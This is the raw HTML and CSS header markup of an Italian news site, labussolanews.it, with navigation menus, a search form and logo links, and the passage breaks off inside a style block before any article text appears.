        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sabato, Novembre 15, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a 